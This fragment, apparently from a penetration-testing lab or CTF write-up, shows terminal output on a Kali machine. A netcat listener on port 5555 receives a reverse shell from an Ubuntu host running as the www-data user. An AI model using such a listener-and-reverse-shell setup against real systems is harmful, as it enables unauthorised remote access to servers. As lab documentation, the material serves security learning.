 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.19.128] from (UNKNOWN) [192.168.19.130] 48864
Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
20:29:14 up 37 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$